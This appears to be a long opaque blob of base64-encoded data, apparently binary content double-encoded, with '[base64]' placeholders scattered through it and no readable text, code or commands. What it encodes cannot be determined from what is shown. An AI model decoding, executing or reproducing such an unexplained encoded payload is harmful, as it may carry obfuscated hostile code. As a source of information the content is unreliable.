DswYqPnHCjgEbw6LChjRWw67CpMO2SErDhMKzw6PDnRMkD00bwppMH0TDhV4FwovDl8K1wr7DjxDCicOqY3HCtnHCmFZOJQgjw4FWQcO/N8Klw4nDhz/Drm3DnUdNdWMTwqQhBcKYw7low6oEdVNDaMOfe0DCtcO2XFklwqbDnmTCtUbDgy7CvXV5QHoiw7VRw4LDmXDCvV/DkcOlwqE1wozCiEYiDQ5IwpnCg1YgNxViMxLClMO8w7MfwoQ1w581PcK0OsKnw6IZwosQX0HCqMKrw54ewqfDhWIYwrUYRcK7w67DnMK7Z8KUEHXDq8KPwpTDm2BlX0oQwpYvPcOJHsKWeTHCj8Kcw7nCicKgW8OxLnceN3F2wo7Cs3g+w4LDnl/CkksGwozCicOvw7HDsWjDh8KfLxI4K8KuwrvDmk9Xw7zDisOgwpTCr8KTT23DkW56d3hyLxDCnW3CuTfCiUNjwrpMw63DqsObG0wjw4rCmMONwqZhAk/Dn8KUDcOJEMOxQsKKwrM/IHsXw6gWw4XDiEnDksKHVsK6wrvDv8K4w5rCiwVyTUFXw6MCLcKfw4sBKGPDmUTCqsO1w4rDv8Klw6rDhcKWK3HDt8KfwpXCqnDCh8KeLmjCtcOIwqvDrmLDiAkHwqxAw6rDkcO1HWJDIyTCo8KDwr/DhMKXW8O9DsOhC8K3ZMKdM8OnTxvCglNwB8KHwr7CnsKywpjCk041E8K1w4fDosOVQ0A/wrXDg8KjHEHCs28iVS3CgHl3Q8OsRhjDsyIian3Cq8KBHgvCnn0/[base64]/Vzwyw6/ChW48KcKXw4Nhw5zDlgvCnTlFU2fDoWvCmsKMwr5bw4/CvEvDrMK5wonCk8OMYTxbw7PCmsOdFcOvw7/[base64]/wq4AShQEw6LCocOQaC/[base64]/Dp0hkwp9kwqLDvcOpw4kgwosJYsOjGWxNw6bCqMOAw6fDmEJkw5kTw6zCmcO/[base64]/DogXCl1dZFit0Zh3DssO2R8OrRFPCuMKsw6xkLCE7LsOfwpQBA1RgwqcWF8KCwq85JCbClmnCvcKfw6dQacKLL8KLwrbDtcKGw6cTDsKAT8ONOcOFwqQ0VMKJPik5S8KFDDXClMOuw41/TsOuLCPCgMKHwqzDrMOQwrB+QRNaGU1awqPCpVIRw4wzXH7DsgnDjMKqIsO+w5nCqgIBOxrCpSLDoBjDjcOrOsOsw7zCvS/CpifCpMOXdAIXasOGBMOnamAKCB5KworCjWhSw4/CosK4wpstw5LCgsKjw48REHUcGMOow6rDszE3HsOZZ2osLiwIw5QWGMOdw7HCqTxcZHZXCcK9wrskw5tBwr7CjsKNwqMbaMORM8O+OSXCsMOTw5RMOsKnCl9PXMOxECrDgRgZw4sEGcOJJ8Ogwr5OfBE9UcKMCiDDsgdmfyrCih/CkWhyRsOPw5DCn8K0SglFwo4zwrtFw6N/UB4Nw7Iuw5PDowDDnsOyYHQlTMOXEGN1woh6JyJ8LDhCW14tScKgTcOSMsOkOQfCogLDg3RDwokvVzJ3wrLDksKKw5/Ds8OqYWvDmitjwr1Xw4dSTsKqZgLDgnIwNsOUGcKcw7PDjMK7VXRHGcOcKUhDw5PCsno+N39fZE9JRngwcMKmbcKAw7EtEcORUcOYQcO1XcOIP8OfZ8KpHsOmwrMowockFcO8w74eFj00NgFfA8KcPgFJDQhhwrjCisK8w7xIw4pMw6gewqp7citxcUPDpsKyw4IdQE/DvMOzVcKgw4vDgcOcGMKnBjHCjEXCjAkCwoPCu8OfWQfCisKDZMK5wqYGwrDDswc4wohSbEk8wr/DuEzCmsOeHcOyw4/Dh8ODwrPDsgTCg8K8UMOswrYZwoTDk8KBw7TDhcK2KcKMZmk3YcKQLnnDijbCosKWaMOKw6LDtsO6FFwuwpHDi8OjwpIsw4HCoxfDucO9w6DDsMOqw77DtMO2w5wsRj5LA1zDqH8Ywrk2w49hImRyB1bDgsO3w5jCl0fCkMOHbBXCiwnDvsKbacOMUj/[base64]/[base64]/wqsPwp8Rw6w0HMK0TMOJw6rDn8OaworCnsKgw51zw5nDvSFWwojCrTvCg8KXeBPCpHnCr8O4DsKoeB8nw6dXw4J/JTDChT47w58awr12ASs1cMOiIMOLS8KcGcOMw6Jtw7PCkMOnDGfCtC1ewqoiCMK7w5XDgVB8U2DDhBnDmmxOw7DChzg2dMOLGBjCmGPCiB9SJRXDjcOSw4B3S8KwO8KKwrdgwqM3wqMkFE9jwqfDqsKVwqjCjSxjwrTDrWkuEwBwD8KRwo7CpE/Dtzc+wprDsBUFZQM8IMO3OizDk8K8woHCgMKgWVfCozg1OsOKwqQbdinCrsKWwocPBXI8Y8O7w6rDtQTDicKpwpYkeyPCmGROw4NywqNcKsOFNTfDnETDt8OrwpwAw5tbNzXDucKJY3HCosO9w7rCrMO9Vw1sUMK+wqbDpT0+bmNmwpZKAHDDtnPCqQ9mecO1w5U4w7/CmlPDqn/CuSbCi0HCkirDr8KLVsKIbQU0w5UbCjZ9w6kgw6EMLMK/GycVR0oQPzMGwpDCkjDDkRvCl8Oxw744wpU5w7PDncKPw6ZzVsOtw5zCusOZJT/Cjm7Dg8Kywr81wqVQw5stLVLChHVZw4UDfzHCnsOcMMOReEjCmm5jPsO5wpURc2cON8OTw4jCvh8owpnDisK/w5XDgMOuQC5wWMK4w7rClMOkWAfCrcOuw7rCmy3ChsOfwr/Co8KewrFLNG3CjcKYXcOzShfCjcK8wrPDkhwXwp/Dt3Iiwr3CrAZtw5/Cv8KywqRXw7scwozDsMKDWMOCwrDDlCprw79kwqlaw6DDj8Kiw507w4dBLcOuFQzDvmfDvMOGw6Zkw6tDw6U4woRMQTwKHcK/C8KEwoEPFUPDp3PDtMOLVl4+DcK2RH15w4Apw5rDl8O7wpPCtsKqD8KtRcOaS3bDp8KDAcKVw5jDn8O3PsOzwofCuVnDnHDDpwjDjzQ1AMKpGMO/YgvDnMKLBWUFw53CmQjCkWE4wqnDicK6w7MKw6PCm8ODFcKeGsKdM8OYwqYJMCPCpnlrYV3CuMOGeUIrCcKYw50awoYRT8Oaw7h1w7cWwpZKXMK4FcKDw7tfeQNMw7U8wrTCmcO/[base64]/DncO0LsK7wpfDqcKhYEtxUBDCosOtV8KAw6/[base64]/Cgj3DuDU6w7rDjSstw6LDrnlRwqLCqm1cw47ChwUFwpUJw54Cw74xwo5vw7wucsKiw6nDoRDCt8OMM8KSPcKHwqLCkDVGVy02UsKdw5HCpcO3A8KRwol9wp8Hd1xKwpjClVUmw7nCnSppw5nCvHF+w7E1w5DDiCcvwrEqw7XCp8OYUC/DjR5COsOJFsK9w57ClMKXalgENsKvw4jCuA/Ds8OMw4nDmsOtWcKINTxHXhgbwp3Cl31NwpzDlsKqw5k5wqdXwqDDtAbCnsOBQsKtwox4aBpYBsOqwqVTw4bCqsKhwpdqDcK8BMOfR1TDgMKjw57Duw/ClsK9cMKofMOzKW1/[base64]/CvMKZaiPCtVnChMKOw6jCucO8bsOAw64ZwoHCosKHAmckQRI1FsKVwoXCjXbDjHTClSQuwqE/wrXCrsOEE8KICi3DlkgtTcOMwqbCjBNdanlywovCuBpXwoVJC03DmBLCpVEbIMOAw6HDoMKuw7opKXLDhcOiwoDCucOaCsOsSsOgTMK/w4zDl2PDoifDn8OeG8KCLiHDqS1kCMO9wrAbOMORwrYUM8Kaw4xowrJ8PsOWwpbDlMKtVAUtw57CjMKHKi/DhXXCmMOAAiPDpW97DSYuw4XCg1/CgyPDiRoee17Dry/DhGdKYSsQw6vDqcOSQUHDnVh2FxZkesOiwrfCsXVkw5gZw5Qvw58+wrvCrsKOPADDlMKRwqYvwqzDtlMmw5Z9PAMlY0nCiGrCkR4Uw4guHMOXJRcMw4vCscOIwqvDgCUBGMO7wqlRUmECworCg8KYwoLDqsOBw4zCi8OQw5LDu8KbDV5rwrfDij1Zc1bCv8OGLsK+w5/DqcO+wrh4w4LCqcOpwp3CnsKzA1zCrwJdw6jCmVPCgkPDqMOyw5wyacOVUcKBCA/CgRU/w5HCisO+wpBTw6vCl8KywpLDs0M+CcOAwrDCv8Kuw5RtdcOlXW/CqsOvND7Du8KkbMK0d0p+fm1xw6gGdU92dcOpS8Kfw7nCksKLw7RPZcKWVMKiMRhMJsKqw7jDrX3DuwPCqWvCjERzBMKgZMORw7VXw7gPwohGYArCosKmUSnDjcK5esK8w4tkw7k+IsKCw4bDqMOWwovDmhLDrMKWw6fCl8KNXzDCm00xU8OtwpnDlcKwwoVsEgU3Jx/Ctz1owpLChUM/w7/Cn8ODw4XDpcOhwoPDmXXDsMOAwrrDhnPCsXjCoMOJEhBxwot5aUTDvcOuwozCnnfDnVfDmMO5JxJhw7kPw4Y3U30FfXt5aD9lVsK3CcOsUsKSwrvCuSHChMOVw75EZytyPkbCiH8jw7/Cj8O1w6DCnlU5worDuwBkwpfCtj5xwqAnVMKbwrV1PcK0w6wHXioKw7bDlkFcPERrV8Kqw6xNbgszPcKAbCXDnMK2LnjCo8KdPsOwJkfDtcK1w7t9OcKow6pvwqbCtHJ/w7vCiHjDk2TCvMKIw4HDlgxNIsOnw61OWCDCj8KNKWsaw4IXQcOjFjgmYsOCwo13cMO2w4/ChHPCi8K9wo4Ew6JhC8Oyw6UOSyITcx4Ow4odcSfDvWQJw7zDr8KPEkgudcK5IcKuB1dewqrCqQ9wexBjMcKGwrbDlD4Vwqo9w5RNG23DlGnCm8KhHMKYwqzDg8OlwpHDo8OFFTfDqcKEdzPDnsO3wrlTw5fDiMKfw4UjV8OTwqMTwq4Awp/Cj2YZw781YsOBwoNWHsOJw6HDssOQwoMXw7vCi8OrQMOHw4NGw7vDph4lB8KGw6sUwr3DtVnCiTjCsjEZwrRUaVfCmm3CtDcRwrnDpcOyaQV0w4FKMl/CnsOOw5zClT3CvCPDmh/Cm8OHwoF3w5w8w7PDs3bCisKqVsOHw50MSHZIw607wqBPTXoIfMKcw6h3wo7DhB8XwrDCpFDCm33ChEV5wo/DoMKYw5/[base64]/[base64]/CucOjw7YlwpgVw5PDihUmMsK9w7fDnUQCEcKFScKyJRzDrsO0UXbCocKbw6M5wqk2MwXChMOLw7A6c8OQw706OsO1FsOlMsOYfi5Mw5NGwplcwofClH7DmTHDocOywrPCi8OiacK3w67DpRzDtcKZAsOqVk9oHj5HZ8Kvw5zCs18cw4HCtQrCpRXCh1hCwp/DmcOBw7A1Oigow4bCnwfDlMKKJ0QTwrFFfMKXw6Y2wrNdw5/DsFTDgmYYw4Ibwpsew4/[base64]/DkTYkC2zCmnROw7fCsEvDpWbDmcKqQnM1w7HCmAzDrk/Du8KOw6vCvcKLw4RuwpldRTPDrWZrw53CosK1L8KJwqzCn8KvwpgOGMOfL8Kkwq9hw7wuVD8LXhfClMOsw5PDpkPCpWXDrWzDvjQiUn1FaUXCncKDbgYEw6vCvcKAwpIgJMOlwoYJSibCgEQxw5vCvMORw7/CpnkYfA3CoGBnw7MnbMOYwpPCrzHDiMKWw40fwqAew4N0w5wmwpvDosOkw7fCisKeKsKGw6tfw5PCvw0AbsKhXsKOw7nDrMKCwrnDmsKtSMKYw7XCmQVnwpFCwpd9VhDDuVzDtRdAZjRMw7t7JsO1EcKHw6hEIsKqMsKRSiAVw5bCjcKUw5zDkm/CuwjDilx0w4JzwoZrwo7CgXd6wrDCvjM0BcK9wptCwpHCjcK/w7s2wqoMfcK1ZmbDr0J0IcKuAjwYwoLCjcKlScOUKGERw6wFQ8KCLcKJw6Ixw77CqMOAdioaw4kBwqbCvhfCvcORXsOcMTTDhcO6wp1ww4Uew6TDl2TDohB+w4IVAjvDkR8gQcOZwpLDlQoRwqPCtsOVHVsKw4fDrsObw7/CvsKZSTZ3w4wCwpbCr2E0dDXChhvCn8O1wq3CvjpdIMOHLcOTwoDDkVvCmV/Cu8KGe1cJw51JDUvDq8OHUcKnw5/DvErCosKEw41/WE9Uwp/CsMOowqlgw5PDgVXCm3TDnUgfw5DDg8K4w5fDssOBw6bCjT4sw4xsfcKEDDfCmhbDvRcDw5s6DkMwMsK0wol5CH8OQV3DszDDhsO5ZMKvdFHDsQ0RwpVsw5LCsXdUw7QWbznChcK4wqMrw6PDusOMPmo/[base64]/DpcKnw4QRdgzDr8Kqw5NKVcKZTAXDt3hyw4hYw5nDlMOEd8OzwrDCrsKtwrPCr3l7w4/CjMKtDR3Dr8O2w7NmA8KcEDA+IsKrVMOsw6TDm3IqNMOibsO3w6XCtEXCgMOOVsOVIw/Cu8KsP8Ofw6IeRQAydsKEJcOzw6bCvMOpwpFzbsK3UcOuw7xtw4LDi8KBEGDDpD8dwqBNJ3Ndw6DDu2TCjcOxYnpKwpUdCHTDocO0wr7Cq8OLwq/Cv8KNwpjDtxA+wpfCoVbCnMKCwqcWGA/DtMKAwrPDuMKhwppjwqjDrEM4ZjvDnQXCq3gYQEbDuDohwoXCijYqIMK4I1pXJcKawq3Du8Kdw5zDoGlsccOjOsKlNsOrw7kuI8K4IcK8wozDuW/ChcO3wrJ6wrfCqDEdL2DCt8OMw5pyR298w5FBwql4f8KXwoDDglQww5RFEibCqsO9w4JXw7bCgcKAQ8KAGCBuIzshfcOUwp3DlsKpZxkmw4NGw5fDs8O8w7xww63DvgN9w5fDswbDnkPCt8KEw7oSwpHCm8O5wr0kw6bDksOJw5rDssOYaMO/C0rDvRcrwqzCvcK0wp9swqLDrcK5w70BNm7DvsOUw7EnwrVgwqbCmSFsw6k4wr7Dl0Zzwrp8El3ClsKXw6cGbHoVw73Dl8O8PHYKKcKEw55Ew4cGeVFAcMOcw7QiJUQ9Sylaw6BtXcO7wr93wqEEw47CnsK3w4F7JcO2Tm/[base64]/DvW4aDVLCm8OHTGfCrSzDscOtShrCm8K8w5bCpsKiAGNbCkdfCMK+w40KOD3Ch1lTw5DDgFxWw5YkwpnDrsOgAsOiw4/[base64]/EsKEP3zDs8KJDys6woLDm2xLwpwxGTY6Y0Qlw5bCqMO+w6XDosKXw7cJw6gRY2Iow51MKAvCr8Oqwo/DhcOPwqTCrwzDkh4Aw6fCkcOoFsOwVwbDm27Dp1DDvMOlfAELFl3Cjl3DnsKwwpt3Til2w7zDiGAUdV/[base64]/[base64]/Dg2Ubw5sCPsOpwpPDv8O8wrN3D8K4Il1XwqXDv8K6B8KgdcKhJMKAwpwNw4zDvlQCw4BcIAdpw6LDlcOqwoDCszVdJMOwwrHDqMKlc8OfG8OJWTsyw49Lw4PDkMKVw4nCn8OFHMO4woJcwp0OS8OzwpHCik0facOfAsOYw4ltF3rDomDDvUvDoxLDqcO/[base64]/DsxE8w6RdwqULF1tvTwdHwrzDg3nCnmPCj1LDoyvDtkLDvDTDqsOXw50CH2XCkWprN8O4wpkCwovDt8K2wrplw6QMF8OzP8KTwrJqN8KDwrDCpcKYwrA8w5NTwqoPwqZkR8O3wrZ5TAbDtlduw4HCsV7DmcOqwoNsS2jDvTIdwrxGw6ZMIMOff8K/[base64]/CsxXDssKzw59cOMKoFsKvTMK/al/DvcO0TyNOXxUpw4p7wrvDscOhwp4Bw5DCi0UPw6zCtMKDw5XDgcOcwpbCocKCB8OaGsKWQUEEcsOQaMKSEsKHwqEpwqV8SgMKf8KFw54OcsOpw7nDtMO+w7okGivCp8OTOMOtwqbDq2jDmzcAwrQcwqBIwpYBLMOCb8KXw5gdSk/Dh3bCp3TCtMK0XSI9eQtMwqjDtBhuMcOfwpVbwrgRwpbDr1nCqcOQNsKBW8KhP8OQwoF4wrovTEkgaXxbwpc0w4Q/w7pkcznDsMO1QcK8w4oBwqnCk8OkwrfCv1RKwrnCsMK+JsKkwqrCjsKwFGzCtF/DscKowqDDsMKPPMOSHznDqcKGwqfDhB/Ci8KsbjXCpsK4L080wrEaw5HDpVbCrGbDsMK6w74OJ3/Cr1rDt8KIPcOte8OuEsOuXHDDr0RAwqQEf8OiEiFRXygawpPDh8K/TXPCmsO8wrjCj8OCSAQwU2TCv8OOTsOXBhFfKhtzw4PChRR/[base64]/CrMOuwphlwpXCmsOaBsKfA8KnCgnDusKZGcOuFsOMw5F4UAXCqsOmFMOPAMKbwq1WOm12wq/DuUgsCcOUwqHDqMKFwplhwrbDgyw/My5LK8KmIcKUw5g6wrlKT8K9RFZ0woXCsmnDjXHCuMKiw4fCqcKZwropw599G8OXw4/[base64]/EsKlw6nCqA/DmQPDg8KySBnCk3vCvMOud8KmwpbDlcOgw4NLw57ChW0mMXHCvsKRw7fDkxXDg8K3wo0xFMOuAsODTsKFw6dLw5DDjS/DmAvCuVXDrVzDmAnDnsOSwrdtw5bCuMOuwpxLwppnwqI3wpgHw5/DrMOYfBjDjijCmCzCo8KTYMKlbcKADMOaR8OjHcOAFlZmZCnCtMK5VcOwwoIMdDIrBcOjwowcOMOnGcO0DMO/wrPDpsOtwpsMRcObITvCrDLDmHLCrGDCqX9DwpQpZngYDsKdwqrDtHHDly0Qw4LCnEfDpcKzRMKgwrRrwq/Dp8KAwpI9worCmsO4w7xvw49lwqbDisKDw6TDhj7ChCTCncOTLh/CuMK5V8OmwonCtgvDv8Kew44OesKmw61KL8KYWcO4woMsMsOTw6vDlcOJAz7DqEvDpFQcwqUIWXc5Ll7DmVjCvsKyJyFMw6k8wqhsw7vDicKRw7siAMKsw5p2wpYZwprDuz/DlXXClMKUw4PDtl3CrsOkwpHCqQPCgsO1b8KWPR/ClRjCpHXDjMOKBHRFwq3Dt8OUw69vWBJlwrvDtWbDh8K2ejvCmMOuw6/Cu8K/w6/CjsK8w6gvwqXCrF7CmyPCpFbDhcKjNyfDg8KtHMO4EMO/F05gw53CimbDsiYnw7nCocOjwrBQNcO6AS1IA8Kpw4IJwrjCnsO3McKIZgx0wqDDtEHDhlowdhzDk8OewrNYw7FXw7XCoHbCsMO6R8KSw717DMOjX8KIw7bDszIOGMKZEGDCpAXCtigOR8Kxw5vDlGdxK8KgwqwTMMOMUwbCtcKsF8KBdcOJDw7CocO/[base64]/DhiULwqTDqMKmw4XDmcKPwp0XwptfNxc/C8OQwqjDl0vCrjVsWiPDvsK2U8OdwqzDiMKXw6rCp8KMw4PCmRJRwqxWHMKvEMO+w4LCikobwqAFbsK5M8KAw7/CgsOWwo97GsKNw4s3HsKhVBVbwpPCq8Odw5TCiT45RQhzRcKpw5/DlgJewqACS8O7w7hdWsOwwqrDjDl3w5oWw6h1w50mwo3CixzChsKqXFjCvX/DpcKCEGrCm8OtYifCqcKxJH4Vw7nCjlbDh8KAfsKsST/CusKpw5HCrcKTwqDCqwcrY3YBS8KSLApcwpk8IcO2wpl4dG51w7vDuiw1NGNxw4jDrsOZIMOQw5MYw5Nww5ccwobDvHM6BRZPeRcvBTLCv8O2SzQVOFzDvkvDiRrDncKJY11MGEknY8K5woLDgkBwOx4ww6zCocOhO8OswqAKaMOAJ3M7AnzDv8KKCzDCkhlnRsKow7/ClcK/EcKfHMOWLgHDjMO9wpnDnzfDv2VtTMKOwqTDrsO0w7VHw4Rdw6bCjlLDnS1yHMOEwqrCncKRHS1/dcKQw6lSwqnDnw/CocKnVUU5w7wHwpo+ZsKBSggyYMO/XcO4w43CuhxpwpF3wq7DmUI3w5s6wqfDi8Kjd8KTw53Dsi5uw4VgLxYKw4fDvMO9w4PChMKGdXrDj0nCqsKbSC43En/DpcK6CMOdUh9IYRk+KWDCosKMA3MSPEt2wrrDvQbDicKjw69pw4jClFc8woowwoAoeXPDo8ODAcOpwr3CtsKqbsOsc8O2LTJmGgVdIgpZwojComDCvUgNA1LDisKrHBzCrsK5bzTCvid6W8KNSwrDmsKQwonDsEQKZ8K/TcOWwqk+woTCv8OEXx8/[base64]/CocKiw77Cu8K3O8KAKyQZGj4xbzzDtsOMYENZAsKgKlnCoMKNw6TDs2sRwr7ClMO1XSQLwrwBEcOMdcKdRg7CmMKFwrsoFEfCmsOGMsK/w6A2wrvDmjDCuyzCizNRw5BAwpHDtsOMwrosAk/DlMOqwq3DsDJfw4TDqcOMMMKGw6fCuSHDnMO+w43CnsKBwqLCkMOVw67DjgrDmcO1w4plN3hLw6XCisOkw6nCii4CIG7CvmhdHsKdAMO+w77DrsKBwpVQwo0dBcO+dQ3CinjDrAHCj8OVGsONw75nK8O0Q8O/w6PDr8OCAsOqZ8KIw7HCh2YoE8KoQ23CtADDk33DgRJ1w55SMFzDlMOZw5LDksKXOMOcBsK4OsKSP8OgR08Gw4ReBG45w5/CgsO1KxPDlcKIMMOuwqEiwrMFS8O3wpXCv8KJB8OhRTnClsKrXj8WFmXCmXoqw7cwwp3DoMKzWsKjV8OowopswrdPW21rGUzDj8KywobCqMKBYFtZIMKOGGIiwp9xEVlUNcOrasOkDg3ChD7Cp2tAwp/CoXfDpVrCriRYw79dcxESC8KZcMK0KAt1CxV/PMOcwprDlwnDjsOpworDu0HCs8Kuwp8hXGDCmMKJV8KYSHssw5xew5bDh8K3wp7DssOtw7Z9UsKbw6RDaMK7JkBVNXbCk2vDlxjDucOew7nCicKnwqDCozlsCsO1WQPDp8KDwodXFDXDnFvDkHXDgMK4wrDDs8OLw7prFEnCkj/DvFleDcKlwrnDmSvCv1bCiGJpQcO9wrQuMAcJMMKGwq8Tw7/DssO3w5pxwprDtSYiwoXDvBzCp8K3wrFXZHHCpQbDt0PClRDDjcOpwoZnwpDCtF4qJsK2TzTDjFFROgTCrwfDo8Oxw6vClsO5wpvDhTfClQYKacOmwo/[base64]/DrTHDoirDg8OHCifCt8KiQMKPWcKbXMKeRnXDvcOMwqYjwpTDljRIRHjCscKEwqcrDMKiM1PCpzHCtFoMwrcnaWpHw6k/X8OxR3DCij7DkMOEw4lTw4YhwqXCpyrDvcKQwoo8wo1swoYQwr4aZHnClMKlwoh2DcKVZMK/[base64]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[base64]/CiRfDu8KRZydzY8KrEAJ0w5/Cm8O+wofDuGpDwo4Ww4JowpfDp8K9NlUuw4PDqcODV8OHwpBHKDbCpcOkFCEWw6JXaMKKwpDDoRDCnU3CusOmEXzDoMOgw5nDn8OeaFTCvcOlw7MhSmfCqcK/wrhQwrfDinlDTWXDtSnCvcOYfRXDlMKPMVUnDMOPfMKNDcOtwqAqw5XCoQ9ZJ8K3HcOeRcKoRsOjRx7CgU/CvRTDksOTOcOuPMOqw6JtRMORRcKswrYywqc+LnwuTcO7WiHCjcK2wprDpcKTw6HCu8OjCMKCccOuf8OPPcOXwoFbwp3CkhHCvnt/fnXCqsOUYkHDvycLWWbDrEsuwqMpJ8KReF/CuxFMwoULworCkhPDj8K4w6xew5YCw5gfV23Dq8Ouwq14RGBzwoDCq3LCj8K5LsKvVcKuwprClFR+RCh3QiTCuFfDnSLCt07DvUkrXAIjcsKUBDzCjFLCiHfDm8OLw7/DqsOZBMKgwqIKEsOcKsOXwrnChnrChTBJIcOCwpFBA3dhcXlIEMOlRWbDh8Oww4Adwp4Tw6dJfXPCmAfDkMOswo/[base64]/[base64]/Cky7Dr8KCGMKowpXColBrYMKGwqxCcsKeAwPChkUwADU4BnfDs8O1w5PDlMKswqzDiMOxAcKURkI2w4DCvU4TwrQvQMK8R17Cg8KtwrPCjsOSw5TDq8OIB8K9OsOaw4nCtjjCpMKrw5VTa0tswojDi8OLdMOOBcKUA8KTwrU+Flg/QwVgfGPDuSnDrBHCo8KJwp/CrXbDpMO6acKnX8ObGxgEw6USP10nwpQcw6PClcO3w4V4awPCpMOXw4rCjlTDicOWwqVPYMOfwoV2HMOzWCfDtwdDw7BjRE/CpRDCrV/CmMOLHcK9VkjCs8Opwp/DgGh/wp7Ci8OHwpvCucOaaMKIIhNxN8K5w6pEKDjCg3fCunDDlcOfMHM4wrdIWjlBcsKlwq3CnsO/bWjCs3wyWgAKIW3DuUISLhbDvUnDkD4pBWXCucOFw7/[base64]/[base64]/CisKQL8OwAMOcwoHCm8KtG8O5w4/CsUvCmcOWa8OTIw7DoHg2wp5cwoJXWMOswp/CmRMcwotNDAltwp/CnEnDqcKMHsOHw6TDtAIETTvDmiRaMXjDmARUw4QOVcKewpU4ZMKmwoQ2wppjK8KELcO2w7PDksK8w4kLDjHCk0fCs0p+UwMjwpkwwo3Co8KEw5hpasOPw77CgwLCnSzDg1XCgsKUwqRuw4rCm8OCYcOZYsKhwrAiwpBjNw/CscOAwr/Cj8KrHl7DuMOiwpHDhjlEw406wqgSwoRqVil/w4XDh8ORDyJmw5pSdTpYHMKmQMOOwoQOWHzDpcOZWnTCimY5D8KjImrCjMOkAcKzdmBqXGzDvcK6QFhew5/ClDHCucO8CRTDpcK/[base64]/CgTbDjMKFwqMuUsO0wr1lAsK3wrxrM8KBWsKHw5JjGcOsCcOfwoDCnmJgw6odw54RwodeHMOgw78Uw7lewrsawqHCt8O3wotgOUnCm8K5w44BbcKSw6YAw7kBw63CqjnCtTptw5HDr8Ojw6Y9w4YZK8ODXMOnw5PDrzvCpF/[base64]/DrD8Qw5wTw7tKwqVEw77CvsK+w5DDmsKUwogcQ2A3dELDocOJw7U4CcKDbFkhw4IXw4HCrcKFwqoUw7tKwpfCu8Kiw6/CicOtwpYuJGfCu1PCtiNrw45Bw7w/w4PDvFhpwpEBQ8O/SMOewpzCkk5